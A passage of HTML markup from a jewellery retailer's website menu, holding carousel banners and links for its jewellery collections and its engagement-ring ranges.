                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://usa-checkout.graff.com/us-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://usa-checkout.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://usa-checkout.graff.com/us-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://usa-checkout.graff.com/us-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://usa-checkout.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://usa-checkout.graff.com/us-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://usa-checkout.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































